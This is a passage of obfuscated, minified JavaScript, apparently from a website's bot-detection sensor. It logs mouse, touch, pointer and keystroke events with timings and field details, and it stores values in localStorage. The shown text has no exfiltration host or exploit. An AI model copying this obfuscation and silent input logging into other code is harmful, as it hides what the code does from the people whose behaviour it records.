T7r=UR(T7r,J7)?T7r:Uqr;}if(sE(r5r,J7)&&sE(kNr,J7)&&sE(sNr,J7)&&NQ(T7r,Lk)){if(sE(qHr,sL)&&j0(T7r,PY[Eq])&&Gv(T7r,BT))T7r=pn(xq);else if(j0(T7r,hJ)&&Gv(T7r,PY[OC]))T7r=pn(sL);else if(j0(T7r,AY)&&Gv(T7r,hT))T7r=pn(Eq);else T7r=pn(xq);}if(UR(YNr,Oqr)){Txr=J7;Oqr=YNr;}else Txr=sl(Txr,Ed);var D5r=tQr(T7r);if(sE(D5r,J7)){var IVr=DN()[rN(Eq)](nX,Av)[xH()[m0(qf)](DT,Od)](KVr,RV()[kw(Yf)].apply(null,[MC,zd]))[xH()[m0(qf)](DT,Od)](qHr,RV()[kw(Yf)](MC,zd))[xH()[m0(qf)](DT,Od)](Twr,RV()[kw(Yf)](MC,zd))[xH()[m0(qf)].call(null,DT,Od)](T7r,RV()[kw(Yf)].apply(null,[MC,zd]))[xH()[m0(qf)].apply(null,[DT,Od])](WHr,RV()[kw(Yf)](MC,zd))[xH()[m0(qf)](DT,Od)](WVr,RV()[kw(Yf)].apply(null,[MC,zd]))[xH()[m0(qf)].apply(null,[DT,Od])](YNr);if(UR(typeof OUr[zM()[XP(D2)].call(null,vmr,sY,GC,zP,hZ,Zb)],xH()[m0(Et)](UM,mz))&&sE(OUr[zM()[XP(D2)].call(null,vmr,sY,dn,zP,Rv,Rh)],LC({})))IVr=(sE(typeof DN()[rN(UC)],sl([],[][[]]))?DN()[rN(vV)](nd,gk):DN()[rN(Eq)](nX,Av))[xH()[m0(qf)](DT,Od)](IVr,RV()[kw(l3)](Dc,kL));IVr=DN()[rN(Eq)](nX,Av)[xH()[m0(qf)].call(null,DT,Od)](IVr,UR(typeof RV()[kw(lf)],sl('',[][[]]))?RV()[kw(xk)](BT,xD):RV()[kw(zV)].call(null,YIr,AXr));sHr=sl(sHr,IVr);I5r=sl(sl(sl(sl(sl(sl(I5r,KVr),qHr),Twr),T7r),WVr),YNr);}else Bzr=J7;}if(Bzr&&OUr&&OUr[xH()[m0(JA)].apply(null,[I1r,mR])]){KVr++;}var wVr;return wVr=DZ(P8,[UR(typeof VC()[Ek(b3)],sl(DN()[rN(Eq)].apply(null,[nX,Av]),[][[]]))?VC()[Ek(hJ)](bf,xq,nd,s6r,fY,mP):VC()[Ek(Eq)](LY,wrr,LC(Ed),Orr,J3,Kv),Twr,zM()[XP(qf)](UY,xq,WP,Lk,D2,VQ),T7r,RV()[kw(HK)](IY,JF),qhr]),W7.pop(),wVr;}catch(nqr){W7.splice(Zz(Cwr,Ed),Infinity,ZDr);}W7.pop();};var Y7r=function(HNr,Tpr,q5r,Dwr,Vhr){W7.push(KP);try{var Dgr=W7.length;var bEr=LC([]);var Axr=LC(LC(J8));var Bdr=J7;var vVr=DN()[rN(sL)].call(null,Njr,TH);var plr=q5r;var CUr=Dwr;if(sE(Tpr,Ed)&&Eg(Tqr,ONr)||UR(Tpr,Ed)&&Eg(Wwr,lzr)){var dxr=HNr?HNr:f8[RV()[kw(GS)](Df,RBr)][RV()[kw(L3)](CA,Uxr)];var Ydr=pn(Ed),Swr=pn(PY[Ed]);if(dxr&&dxr[RV()[kw(RY)].call(null,Jrr,Pmr)]&&dxr[VC()[Ek(Zb)].call(null,hJ,Zv,tY,H4r,sY,x6r)]){Ydr=f8[DN()[rN(Et)].apply(null,[Qjr,b3])][DN()[rN(Ak)](fA,Lt)](dxr[RV()[kw(RY)](Jrr,Pmr)]);Swr=f8[DN()[rN(Et)](Qjr,b3)][DN()[rN(Ak)](fA,Lt)](dxr[VC()[Ek(Zb)].call(null,hJ,Zv,DK,H4r,Lk,x6r)]);}else if(dxr&&dxr[DN()[rN(BK)](QBr,J7)]&&dxr[DN()[rN(El)].apply(null,[SGr,xGr])]){Ydr=f8[DN()[rN(Et)](Qjr,b3)][DN()[rN(Ak)].apply(null,[fA,Lt])](dxr[DN()[rN(BK)].apply(null,[QBr,J7])]);Swr=f8[DN()[rN(Et)](Qjr,b3)][DN()[rN(Ak)](fA,Lt)](dxr[DN()[rN(El)](SGr,xGr)]);}else if(dxr&&dxr[xH()[m0(pt)].apply(null,[bXr,lWr])]&&sE(HRr(dxr[xH()[m0(pt)].apply(null,[bXr,lWr])]),xH()[m0(sY)](VT,FIr))){if(NQ(dxr[xH()[m0(pt)](bXr,lWr)][RV()[kw(J7)].apply(null,[bH,Zt])],PY[xq])){var cdr=dxr[xH()[m0(pt)](bXr,lWr)][J7];if(cdr&&cdr[RV()[kw(RY)](Jrr,Pmr)]&&cdr[VC()[Ek(Zb)].apply(null,[Hw,Zv,v0,H4r,fY,x6r])]){Ydr=f8[DN()[rN(Et)](Qjr,b3)][DN()[rN(Ak)].apply(null,[fA,Lt])](cdr[RV()[kw(RY)](Jrr,Pmr)]);Swr=f8[DN()[rN(Et)](Qjr,b3)][sE(typeof DN()[rN(mn)],sl('',[][[]]))?DN()[rN(vV)](jXr,UM):DN()[rN(Ak)](fA,Lt)](cdr[VC()[Ek(Zb)].apply(null,[gk,Zv,dk,H4r,sK,x6r])]);}else if(cdr&&cdr[DN()[rN(BK)].call(null,QBr,J7)]&&cdr[UR(typeof DN()[rN(Eb)],sl([],[][[]]))?DN()[rN(El)](SGr,xGr):DN()[rN(vV)](sBr,nK)]){Ydr=f8[DN()[rN(Et)](Qjr,b3)][DN()[rN(Ak)](fA,Lt)](cdr[DN()[rN(BK)].call(null,QBr,J7)]);Swr=f8[DN()[rN(Et)](Qjr,b3)][DN()[rN(Ak)].apply(null,[fA,Lt])](cdr[DN()[rN(El)].apply(null,[SGr,xGr])]);}vVr=xH()[m0(xq)](hJ,Vk);}else{Axr=LC(LC(R4));}}if(LC(Axr)){Bdr=Zz(wK(),Vhr);var ZEr=DN()[rN(Eq)].apply(null,[fT,Av])[xH()[m0(qf)](DT,d1r)](lVr,UR(typeof RV()[kw(Et)],sl('',[][[]]))?RV()[kw(Yf)](MC,zDr):RV()[kw(zV)].call(null,Vv,z9r))[UR(typeof xH()[m0(dS)],sl([],[][[]]))?xH()[m0(qf)].apply(null,[DT,d1r]):xH()[m0(Sz)].apply(null,[Tmr,SC])](Tpr,RV()[kw(Yf)](MC,zDr))[xH()[m0(qf)](DT,d1r)](Bdr,RV()[kw(Yf)](MC,zDr))[xH()[m0(qf)](DT,d1r)](Ydr,RV()[kw(Yf)].apply(null,[MC,zDr]))[xH()[m0(qf)](DT,d1r)](Swr,sE(typeof RV()[kw(Hn)],'undefined')?RV()[kw(zV)].apply(null,[P1r,Xjr]):RV()[kw(Yf)].apply(null,[MC,zDr]))[xH()[m0(qf)](DT,d1r)](vVr);if(YC(typeof dxr[zM()[XP(D2)].apply(null,[MM,sY,Qv,zP,jS,Cn])],xH()[m0(Et)](UM,Osr))&&sE(dxr[UR(typeof zM()[XP(Hw)],'undefined')?zM()[XP(D2)](MM,sY,dS,zP,LC([]),F0):zM()[XP(sL)](Fv,Xv,bf,rWr,GC,lM)],LC({})))ZEr=DN()[rN(Eq)](fT,Av)[xH()[m0(qf)](DT,d1r)](ZEr,RV()[kw(l3)].apply(null,[Dc,s9r]));Vpr=DN()[rN(Eq)](fT,Av)[sE(typeof xH()[m0(Et)],'undefined')?xH()[m0(Sz)](k0,zC):xH()[m0(qf)].apply(null,[DT,d1r])](sl(Vpr,ZEr),RV()[kw(xk)](BT,S1r));nHr=sl(sl(sl(sl(sl(nHr,lVr),Tpr),Bdr),Ydr),Swr);if(sE(Tpr,Ed))Tqr++;else Wwr++;lVr++;plr=J7;CUr=J7;}}var QVr;return QVr=DZ(P8,[VC()[Ek(hJ)](LC(Ed),xq,LC(LC(Ed)),Sc,wP,mP),Bdr,xH()[m0(QY)].apply(null,[vP,Xmr]),plr,DN()[rN(HGr)].call(null,HV,RA),CUr,RV()[kw(AY)].apply(null,[YT,EV]),Axr]),W7.pop(),QVr;}catch(npr){W7.splice(Zz(Dgr,Ed),Infinity,KP);}W7.pop();};var K5r=function(MNr,dLr,Rhr){W7.push(pq);try{var YRr=W7.length;var QNr=LC(LC(J8));var dQr=J7;var Mhr=LC(LC(J8));if(sE(dLr,Ed)&&Eg(zpr,Gwr)||UR(dLr,UI[VC()[Ek(OC)](LC(LC({})),sL,CA,QIr,jO,Df)]())&&Eg(kVr,YHr)){var XQr=MNr?MNr:f8[sE(typeof RV()[kw(QY)],sl('',[][[]]))?RV()[kw(zV)](lz,cIr):RV()[kw(GS)](Df,zT)][RV()[kw(L3)](CA,RBr)];if(XQr&&UR(XQr[sE(typeof RV()[kw(Rt)],sl([],[][[]]))?RV()[kw(zV)](PP,Qt):RV()[kw(KP)].call(null,mQ,Arr)],DN()[rN(rz)].call(null,FQ,lf))){Mhr=LC(J8);var Phr=pn(Ed);var SEr=pn(Ed);if(XQr&&XQr[RV()[kw(RY)].apply(null,[Jrr,nmr])]&&XQr[VC()[Ek(Zb)](sY,Zv,DT,W4r,nd,x6r)]){Phr=f8[DN()[rN(Et)](YP,b3)][sE(typeof DN()[rN(OA)],sl([],[][[]]))?DN()[rN(vV)].apply(null,[Xmr,Rh]):DN()[rN(Ak)](PA,Lt)](XQr[RV()[kw(RY)](Jrr,nmr)]);SEr=f8[DN()[rN(Et)](YP,b3)][DN()[rN(Ak)](PA,Lt)](XQr[UR(typeof VC()[Ek(xk)],'undefined')?VC()[Ek(Zb)].call(null,LC(LC([])),Zv,VQ,W4r,xq,x6r):VC()[Ek(Eq)](hJ,g3,jS,BC,CA,ZO)]);}else if(XQr&&XQr[UR(typeof DN()[rN(Mf)],'undefined')?DN()[rN(BK)](tn,J7):DN()[rN(vV)].apply(null,[Wxr,V1r])]&&XQr[DN()[rN(El)](dO,xGr)]){Phr=f8[DN()[rN(Et)].apply(null,[YP,b3])][DN()[rN(Ak)].call(null,PA,Lt)](XQr[DN()[rN(BK)](tn,J7)]);SEr=f8[DN()[rN(Et)](YP,b3)][DN()[rN(Ak)].apply(null,[PA,Lt])](XQr[DN()[rN(El)](dO,xGr)]);}dQr=Zz(wK(),Rhr);var Xlr=(UR(typeof DN()[rN(zS)],'undefined')?DN()[rN(Eq)](rGr,Av):DN()[rN(vV)](TM,MWr))[sE(typeof xH()[m0(VQ)],sl('',[][[]]))?xH()[m0(Sz)](n9r,RA):xH()[m0(qf)].apply(null,[DT,J8r])](vhr,RV()[kw(Yf)](MC,XXr))[xH()[m0(qf)].apply(null,[DT,J8r])](dLr,RV()[kw(Yf)](MC,XXr))[xH()[m0(qf)](DT,J8r)](dQr,RV()[kw(Yf)].call(null,MC,XXr))[xH()[m0(qf)](DT,J8r)](Phr,sE(typeof RV()[kw(Zv)],sl('',[][[]]))?RV()[kw(zV)](Umr,Xf):RV()[kw(Yf)](MC,XXr))[xH()[m0(qf)](DT,J8r)](SEr);if(UR(typeof XQr[zM()[XP(D2)](hb,sY,Iv,zP,DK,v0)],xH()[m0(Et)](UM,gc))&&sE(XQr[zM()[XP(D2)].apply(null,[hb,sY,b3,zP,fY,mw])],LC(LC(J8))))Xlr=DN()[rN(Eq)].call(null,rGr,Av)[xH()[m0(qf)](DT,J8r)](Xlr,UR(typeof RV()[kw(Rh)],sl([],[][[]]))?RV()[kw(l3)].call(null,Dc,z9r):RV()[kw(zV)].apply(null,[rxr,JO]));Shr=sl(sl(sl(sl(sl(Shr,vhr),dLr),dQr),Phr),SEr);jhr=(UR(typeof DN()[rN(BK)],'undefined')?DN()[rN(Eq)].apply(null,[rGr,Av]):DN()[rN(vV)].call(null,tDr,jF))[xH()[m0(qf)].apply(null,[DT,J8r])](sl(jhr,Xlr),RV()[kw(xk)](BT,RXr));if(sE(dLr,Ed))zpr++;else kVr++;}}if(sE(dLr,Ed))zpr++;else kVr++;vhr++;var Y5r;return Y5r=DZ(P8,[VC()[Ek(hJ)].apply(null,[dP,xq,tY,H4r,wM,mP]),dQr,sE(typeof DN()[rN(dv)],sl('',[][[]]))?DN()[rN(vV)](hZ,WDr):DN()[rN(hT)].apply(null,[NO,Emr]),Mhr]),W7.pop(),Y5r;}catch(WUr){W7.splice(Zz(YRr,Ed),Infinity,pq);}W7.pop();};var x5r=function(O5r,NVr,DLr){W7.push(Y3);try{var gRr=W7.length;var Cpr=LC(LC(J8));var fdr=J7;var dRr=LC(LC(J8));if(j0(YEr,bHr)){if(LC(shr[UR(typeof DN()[rN(WY)],sl([],[][[]]))?DN()[rN(KP)](jb,cn):DN()[rN(vV)].apply(null,[QS,mY])])){dRr=LC(LC({}));shr[DN()[rN(KP)](jb,cn)]=LC(J8);}var swr;return swr=DZ(P8,[VC()[Ek(hJ)].call(null,jP,xq,v0,xO,R3,mP),fdr,RV()[kw(HK)](IY,c0),dRr]),W7.pop(),swr;}var fRr=O5r?O5r:f8[RV()[kw(GS)].apply(null,[Df,LK])][UR(typeof RV()[kw(sK)],sl([],[][[]]))?RV()[kw(L3)].call(null,CA,RF):RV()[kw(zV)](n6r,QK)];var XUr=fRr[DN()[rN(CXr)].apply(null,[zIr,NIr])];if(Iq(XUr,null))XUr=fRr[UR(typeof DN()[rN(Mf)],sl([],[][[]]))?DN()[rN(M9r)](pZ,GN):DN()[rN(vV)](fsr,GK)];var nLr=pXr(XUr[VC()[Ek(Hw)].apply(null,[pO,Eq,Lk,xO,gk,CT])]);var rEr=UR(Yqr[DN()[rN(dO)](Mz,H2)](O5r&&O5r[VC()[Ek(Hw)].apply(null,[mn,Eq,J7,xO,vV,CT])]),pn(Ed));if(LC(nLr)&&LC(rEr)){var Vlr;return Vlr=DZ(P8,[sE(typeof VC()[Ek(Sz)],sl([],[][[]]))?VC()[Ek(Eq)].call(null,OA,cM,LC(Ed),lWr,wM,Njr):VC()[Ek(hJ)](hZ,xq,nd,xO,bf,mP),fdr,RV()[kw(HK)](IY,c0),dRr]),W7.pop(),Vlr;}var AHr=EWr(XUr);var fzr=DN()[rN(Eq)].apply(null,[ZDr,Av]);var Kxr=DN()[rN(Eq)].call(null,ZDr,Av);var tpr=UR(typeof DN()[rN(Ak)],sl('',[][[]]))?DN()[rN(Eq)](ZDr,Av):DN()[rN(vV)].apply(null,[sGr,tt]);var Tzr=DN()[rN(Eq)](ZDr,Av);if(sE(NVr,UI[zM()[XP(DT)].call(null,wBr,sL,LY,lf,Eq,lM)]())){fzr=fRr[VC()[Ek(fY)].apply(null,[LC(LC(Ed)),vV,Zb,sjr,D2,J7])];Kxr=fRr[RV()[kw(dv)](OC,Pk)];tpr=fRr[xH()[m0(HK)].call(null,Yf,Rl)];Tzr=fRr[DN()[rN(TK)](qBr,LY)];}fdr=Zz(wK(),DLr);var Z7r=DN()[rN(Eq)].call(null,ZDr,Av)[sE(typeof xH()[m0(lZ)],sl([],[][[]]))?xH()[m0(Sz)](VM,PU):xH()[m0(qf)](DT,Xmr)](YEr,RV()[kw(Yf)](MC,Yp))[sE(typeof xH()[m0(lM)],'undefined')?xH()[m0(Sz)](f0,J2):xH()[m0(qf)](DT,Xmr)](NVr,RV()[kw(Yf)].call(null,MC,Yp))[xH()[m0(qf)].call(null,DT,Xmr)](fzr,RV()[kw(Yf)](MC,Yp))[UR(typeof xH()[m0(nt)],sl([],[][[]]))?xH()[m0(qf)].apply(null,[DT,Xmr]):xH()[m0(Sz)](RY,MT)](Kxr,RV()[kw(Yf)](MC,Yp))[xH()[m0(qf)](DT,Xmr)](tpr,RV()[kw(Yf)](MC,Yp))[xH()[m0(qf)](DT,Xmr)](Tzr,RV()[kw(Yf)](MC,Yp))[xH()[m0(qf)].apply(null,[DT,Xmr])](fdr,RV()[kw(Yf)](MC,Yp))[xH()[m0(qf)].call(null,DT,Xmr)](AHr);kqr=DN()[rN(Eq)](ZDr,Av)[xH()[m0(qf)].call(null,DT,Xmr)](sl(kqr,Z7r),RV()[kw(xk)].call(null,BT,fDr));YEr++;var qxr;return qxr=DZ(P8,[VC()[Ek(hJ)](Cn,xq,LC(LC(J7)),xO,fY,mP),fdr,RV()[kw(HK)](IY,c0),dRr]),W7.pop(),qxr;}catch(lxr){W7.splice(Zz(gRr,Ed),Infinity,Y3);}W7.pop();};var NNr=function(h5r,kxr){W7.push(lM);try{var VRr=W7.length;var JEr=LC(R4);var Szr=PY[xq];var Xdr=LC({});if(j0(f8[UR(typeof DN()[rN(DT)],'undefined')?DN()[rN(dn)](nv,UM):DN()[rN(vV)](PS,Ab)][DN()[rN(dS)](PS,Vn)](BRr)[RV()[kw(J7)](bH,SIr)],BEr)){var Pqr;return Pqr=DZ(P8,[VC()[Ek(hJ)](xq,xq,LC(LC(J7)),Y2,nt,mP),Szr,RV()[kw(HK)].apply(null,[IY,OA]),Xdr]),W7.pop(),Pqr;}var EQr=h5r?h5r:f8[RV()[kw(GS)].apply(null,[Df,fZ])][RV()[kw(L3)](CA,US)];var s5r=EQr[DN()[rN(CXr)](F9r,NIr)];if(Iq(s5r,null))s5r=EQr[DN()[rN(M9r)].apply(null,[J8r,GN])];if(s5r[zM()[XP(CA)](Y2,zV,dS,D2,Zv,WP)]&&UR(s5r[UR(typeof zM()[XP(OC)],sl([],[][[]]))?zM()[XP(CA)](Y2,zV,Yf,D2,xk,WY):zM()[XP(sL)](Xf,hT,vV,Ck,bf,sK)][PO()[FA(xk)].call(null,VQ,WY,LC(J7),Y2,ES,nd)](),PO()[FA(Lk)](Zv,cM,Lk,xL,Rh,fM))){var NEr;return NEr=DZ(P8,[sE(typeof VC()[Ek(v0)],sl([],[][[]]))?VC()[Ek(Eq)](LC(LC([])),VK,AT,wn,OA,RM):VC()[Ek(hJ)].call(null,FT,xq,LC([]),Y2,EY,mP),Szr,RV()[kw(HK)](IY,OA),Xdr]),W7.pop(),NEr;}var Qdr=Y9r(s5r);var xEr=Qdr[UR(typeof xH()[m0(VQ)],sl('',[][[]]))?xH()[m0(L3)].call(null,TK,Zk):xH()[m0(Sz)](XXr,YM)];var Tlr=Qdr[xH()[m0(RY)].call(null,Csr,cn)];var bxr=EWr(s5r);var fLr=J7;var Fhr=J7;var zEr=J7;var Pdr=PY[xq];if(UR(Tlr,xq)&&UR(Tlr,dn)){fLr=sE(s5r[RV()[kw(IM)](Vf,bb)],undefined)?J7:s5r[RV()[kw(IM)](Vf,bb)][RV()[kw(J7)](bH,SIr)];Fhr=Dv(s5r[RV()[kw(IM)](Vf,bb)]);zEr=Tb(s5r[RV()[kw(IM)](Vf,bb)]);Pdr=ZUr(s5r[sE(typeof RV()[kw(QS)],'undefined')?RV()[kw(zV)].call(null,bH,dsr):RV()[kw(IM)].apply(null,[Vf,bb])]);}if(Tlr){if(LC(SHr[Tlr])){SHr[Tlr]=xEr;}else if(UR(SHr[Tlr],xEr)){Tlr=CGr[xH()[m0(Zb)](jP,hS)];}}Szr=Zz(wK(),kxr);if(s5r[RV()[kw(IM)](Vf,bb)]&&s5r[RV()[kw(IM)].call(null,Vf,bb)][RV()[kw(J7)](bH,SIr)]){BRr[xEr]=DZ(P8,[DN()[rN(BT)].call(null,jWr,Jn),bxr,zM()[XP(OC)].apply(null,[tv,vV,mw,vn,Eb,wM]),xEr,sE(typeof DN()[rN(bXr)],'undefined')?DN()[rN(vV)](Vf,jn):DN()[rN(g2)](jt,UK),fLr,UR(typeof xH()[m0(Ak)],'undefined')?xH()[m0(q2)](Vk,Wxr):xH()[m0(Sz)](cc,t4r),Fhr,VC()[Ek(mw)](MS,VQ,VQ,A1r,fY,VA),zEr,RV()[kw(BK)].call(null,tk,I4r),Pdr,VC()[Ek(hJ)].apply(null,[xq,xq,BC,Y2,GC,mP]),Szr,sE(typeof xH()[m0(LY)],sl([],[][[]]))?xH()[m0(Sz)](Pk,zF):xH()[m0(pq)].call(null,hb,Jb),Tlr]);}else{delete BRr[xEr];}var Qwr;return Qwr=DZ(P8,[VC()[Ek(hJ)].apply(null,[LY,xq,XT,Y2,rK,mP]),Szr,RV()[kw(HK)].apply(null,[IY,OA]),Xdr]),W7.pop(),Qwr;}catch(pwr){W7.splice(Zz(VRr,Ed),Infinity,lM);}W7.pop();};var sqr=function(){return [I5r,Elr,nHr,Shr];};var Sxr=function(){return [KVr,Izr,lVr,vhr];};var L7r=function(){W7.push(MWr);var hhr=f8[DN()[rN(dn)](fL,UM)][sE(typeof VC()[Ek(Et)],sl([],[][[]]))?VC()[Ek(Eq)](LC([]),Yn,AT,ssr,hZ,kIr):VC()[Ek(v0)](XT,vV,LC(LC({})),Xmr,OC,LF)](BRr)[DN()[rN(SGr)].call(null,vL,HK)](function(Bf,p3){return IZ.apply(this,[sr,arguments]);},DN()[rN(Eq)](Ww,Av));var hqr;return W7.pop(),hqr=[sHr,Apr,Vpr,jhr,kqr,hhr],hqr;};var tQr=function(qVr){W7.push(NS);var Gpr=f8[xH()[m0(Eq)](jS,dw)][RV()[kw(El)](KGr,l8)];if(Iq(f8[xH()[m0(Eq)](jS,dw)][RV()[kw(El)](KGr,l8)],null)){var zNr;return W7.pop(),zNr=J7,zNr;}var VLr=Gpr[xH()[m0(bXr)].call(null,CC,vL)](VC()[Ek(Hw)].apply(null,[Ed,Eq,Yd,sg,qf,CT]));var bVr=Iq(VLr,null)?pn(Ed):rZ(VLr);if(sE(bVr,PY[Ed])&&NQ(Txr,bh)&&sE(qVr,pn(xq))){var P5r;return W7.pop(),P5r=Ed,P5r;}else{var vUr;return W7.pop(),vUr=J7,vUr;}W7.pop();};var MUr=function(TUr){var kLr=LC(LC(J8));var INr=lNr;W7.push(EIr);var cUr=hVr;var Cdr=J7;var REr=Ed;var sgr=kUr(Vj,[]);var WNr=LC(R4);var xQr=Nf(cNr);if(TUr||xQr){var cxr;return cxr=DZ(P8,[sE(typeof DN()[rN(MS)],'undefined')?DN()[rN(vV)].call(null,Qc,sBr):DN()[rN(dS)](gd,Vn),jVr(),DN()[rN(OC)](Hh,v0),xQr||sgr,DN()[rN(jGr)](pw,ES),kLr,DN()[rN(cK)](Qh,En),WNr]),W7.pop(),cxr;}if(kUr(b8,[])){var Dzr=f8[RV()[kw(GS)](Df,UH)][RV()[kw(lM)](qS,s7)][PO()[FA(hJ)](zV,kBr,Yf,HJ,DT,w2)](sl(mdr,YLr));var Mzr=f8[RV()[kw(GS)](Df,UH)][RV()[kw(lM)](qS,s7)][PO()[FA(hJ)](zV,kBr,Hn,HJ,xk,bh)](sl(mdr,RRr));var FNr=f8[RV()[kw(GS)](Df,UH)][RV()[kw(lM)].call(null,qS,s7)][PO()[FA(hJ)](zV,kBr,f2,HJ,jP,LC(LC([])))](sl(mdr,cVr));if(LC(Dzr)&&LC(Mzr)&&LC(FNr)){WNr=LC(LC([]));var Uhr;return Uhr=DZ(P8,[DN()[rN(dS)](gd,Vn),[INr,cUr],DN()[rN(OC)](Hh,v0),sgr,UR(typeof DN()[rN(Iv)],sl('',[][[]]))?DN()[rN(jGr)](pw,ES):DN()[rN(vV)](n9r,PU),kLr,DN()[rN(cK)](Qh,En),WNr]),W7.pop(),Uhr;}else{if(Dzr&&UR(Dzr[DN()[rN(dO)](jQ,H2)](PO()[FA(l2)](Ed,WP,ES,CE,wP,Qb)),pn(Ed))&&LC(f8[xH()[m0(QS)](wP,FH)](f8[sE(typeof DN()[rN(QY)],'undefined')?DN()[rN(vV)](YIr,nb):DN()[rN(Zv)](Vq,KP)](Dzr[DN()[rN(qf)](Pw,YS)](PO()[FA(l2)](Ed,WP,xk,CE,Xf,Qb))[PY[xq]],Hw)))&&LC(f8[xH()[m0(QS)](wP,FH)](f8[DN()[rN(Zv)].call(null,Vq,KP)](Dzr[DN()[rN(qf)](Pw,YS)](PO()[FA(l2)].call(null,Ed,WP,LC(LC([])),CE,vV,Tf))[Ed],Hw)))){Cdr=f8[DN()[rN(Zv)].apply(null,[Vq,KP])](Dzr[UR(typeof DN()[rN(M9r)],sl('',[][[]]))?DN()[rN(qf)].call(null,Pw,YS):DN()[rN(vV)].call(null,TM,Irr)](PO()[FA(l2)].apply(null,[Ed,WP,LC({}),CE,sL,lf]))[PY[xq]],PY[DT]);REr=f8[UR(typeof DN()[rN(IM)],'undefined')?DN()[rN(Zv)](Vq,KP):DN()[rN(vV)].call(null,vA,ft)](Dzr[UR(typeof DN()[rN(fY)],'undefined')?DN()[rN(qf)](Pw,YS):DN()[rN(vV)](kt,IF)](PO()[FA(l2)].call(null,Ed,WP,fY,CE,ZO,Eq))[PY[Ed]],Hw);}else{kLr=LC(LC([]));}if(Mzr&&UR(Mzr[sE(typeof DN()[rN(lM)],'undefined')?DN()[rN(vV)](mn,dT):DN()[rN(dO)].call(null,jQ,H2)](PO()[FA(l2)](Ed,WP,J7,CE,UC,lZ)),pn(Ed))&&LC(f8[UR(typeof xH()[m0(nt)],sl('',[][[]]))?xH()[m0(QS)](wP,FH):xH()[m0(Sz)](pF,Tv)](f8[sE(typeof DN()[rN(pO)],sl('',[][[]]))?DN()[rN(vV)](jmr,LY):DN()[rN(Zv)](Vq,KP)](Mzr[DN()[rN(qf)](Pw,YS)](PO()[FA(l2)](Ed,WP,xq,CE,FT,XT))[J7],PY[DT])))&&LC(f8[xH()[m0(QS)](wP,FH)](f8[DN()[rN(Zv)](Vq,KP)](Mzr[DN()[rN(qf)](Pw,YS)](PO()[FA(l2)](Ed,WP,At,CE,f2,AT))[Ed],Hw)))){INr=f8[DN()[rN(Zv)](Vq,KP)](Mzr[DN()[rN(qf)](Pw,YS)](PO()[FA(l2)](Ed,WP,Cn,CE,pO,hJ))[J7],Hw);}else{kLr=LC(LC(R4));}if(FNr&&sE(typeof FNr,xH()[m0(Hw)](WP,Xg))){sgr=FNr;}else{kLr=LC(J8);sgr=FNr||sgr;}}}else{Cdr=lRr;REr=zdr;INr=Uzr;cUr=OVr;sgr=xqr;}if(LC(kLr)){if(NQ(wK(),jd(Cdr,Gt))){WNr=LC(J8);var f7r;return f7r=DZ(P8,[DN()[rN(dS)].apply(null,[gd,Vn]),[lNr,hVr],DN()[rN(OC)].apply(null,[Hh,v0]),kUr(Vj,[]),DN()[rN(jGr)](pw,ES),kLr,DN()[rN(cK)](Qh,En),WNr]),W7.pop(),f7r;}else{if(NQ(wK(),Zz(jd(Cdr,Gt),h6r(jd(jd(PY[DT],REr),Gt),UI[xH()[m0(l3)].call(null,cn,md)]())))){WNr=LC(LC([]));}var sdr;return sdr=DZ(P8,[DN()[rN(dS)](gd,Vn),[INr,cUr],DN()[rN(OC)].apply(null,[Hh,v0]),sgr,DN()[rN(jGr)](pw,ES),kLr,UR(typeof DN()[rN(Yd)],'undefined')?DN()[rN(cK)](Qh,En):DN()[rN(vV)](nt,FT),WNr]),W7.pop(),sdr;}}var chr;return chr=DZ(P8,[DN()[rN(dS)](gd,Vn),[INr,cUr],UR(typeof DN()[rN(nd)],'undefined')?DN()[rN(OC)](Hh,v0):DN()[rN(vV)](qBr,CBr),sgr,DN()[rN(jGr)].apply(null,[pw,ES]),kLr,DN()[rN(cK)].apply(null,[Qh,En]),WNr]),W7.pop(),chr;};var Qlr=function(){W7.push(vP);var hNr=NQ(arguments[RV()[kw(J7)](bH,FBr)],J7)&&UR(arguments[UI[DN()[rN(dv)](Mn,zO)]()],undefined)?arguments[J7]:LC(LC(J8));z5r=DN()[rN(Eq)].call(null,fF,Av);Yhr=pn(Ed);var AEr=kUr(b8,[]);if(LC(hNr)){if(AEr){f8[RV()[kw(GS)](Df,W8r)][RV()[kw(lM)].call(null,qS,k9r)][UR(typeof xH()[m0(Mb)],sl('',[][[]]))?xH()[m0(AY)].apply(null,[S5,sF]):xH()[m0(Sz)](Z8r,Ssr)](ARr);f8[RV()[kw(GS)](Df,W8r)][RV()[kw(lM)](qS,k9r)][UR(typeof xH()[m0(fY)],sl([],[][[]]))?xH()[m0(AY)](S5,sF):xH()[m0(Sz)](lP,XDr)](nhr);}var YUr;return W7.pop(),YUr=LC(LC(J8)),YUr;}var sRr=kQr();if(sRr){if(KIr(sRr,UR(typeof VC()[Ek(b3)],'undefined')?VC()[Ek(xk)](wM,xq,LC({}),H3,xq,bM):VC()[Ek(Eq)](FT,bY,LC(J7),Vk,fY,Lk))){z5r=sRr;Yhr=pn(UI[VC()[Ek(OC)](lM,sL,Et,Xjr,QS,Df)]());if(AEr){var Hpr=f8[RV()[kw(GS)](Df,W8r)][RV()[kw(lM)].apply(null,[qS,k9r])][PO()[FA(hJ)](zV,kBr,J7,tn,ES,IM)](ARr);var jNr=f8[RV()[kw(GS)].call(null,Df,W8r)][RV()[kw(lM)](qS,k9r)][sE(typeof PO()[FA(Eq)],sl(sE(typeof DN()[rN(VQ)],sl('',[][[]]))?DN()[rN(vV)](Wn,cc):DN()[rN(Eq)].call(null,fF,Av),[][[]]))?PO()[FA(bh)](gP,PK,qf,Y8r,QS,WM):PO()[FA(hJ)](zV,kBr,fM,tn,ZO,fY)](nhr);if(UR(z5r,Hpr)||LC(KIr(Hpr,jNr))){f8[sE(typeof RV()[kw(DS)],sl('',[][[]]))?RV()[kw(zV)].apply(null,[c1r,vV]):RV()[kw(GS)](Df,W8r)][sE(typeof RV()[kw(jS)],'undefined')?RV()[kw(zV)](hjr,bh):RV()[kw(lM)](qS,k9r)][sE(typeof xH()[m0(Ed)],sl([],[][[]]))?xH()[m0(Sz)].call(null,MXr,PIr):xH()[m0(KP)].apply(null,[LBr,LZ])](ARr,z5r);f8[RV()[kw(GS)](Df,W8r)][RV()[kw(lM)](qS,k9r)][xH()[m0(KP)](LBr,LZ)](nhr,Yhr);}}}else if(AEr){var JLr=f8[RV()[kw(GS)].call(null,Df,W8r)][sE(typeof 